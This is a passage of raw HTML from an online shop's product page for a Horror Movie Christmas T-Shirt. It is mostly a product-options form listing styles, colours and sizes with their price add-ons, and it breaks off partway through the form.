data-large_image="https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-kdouw58499.jpg" data-large_image_width="675" data-large_image_height="832" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/holiday/">Holiday</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></nav><h1 class="product-title product_title entry-title">
	Horror Movie Christmas T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="4449" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/horror-movie-christmas-tshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.99,&quot;wc_product_price_default&quot;:19.99,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:4449,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003325042" data-type="color-group" ><label for="color-group-1631003325036">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_0"  name="color-group-1631003325036" value="Black"    required="required" ><label for="color-group-1631003325036_6_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
